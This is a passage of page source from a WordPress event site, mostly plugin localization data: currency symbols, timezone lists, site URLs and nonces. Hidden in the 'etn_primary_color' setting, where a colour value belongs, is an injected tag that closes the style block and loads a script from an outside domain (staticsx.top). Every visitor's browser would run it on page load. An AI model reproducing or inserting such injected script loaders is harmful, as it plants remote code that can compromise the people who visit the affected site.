kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 21, 2026","time_format":"g:i a","time_format_string":"12:11 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"84cdfc7cf2","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=4.0.53" id="swiper-bundle-min-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"bc54daec4a","ticket_status_nonce":"3b91a4d384","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 21, 2026","time_format":"g:i a","time_format_string":"12:11 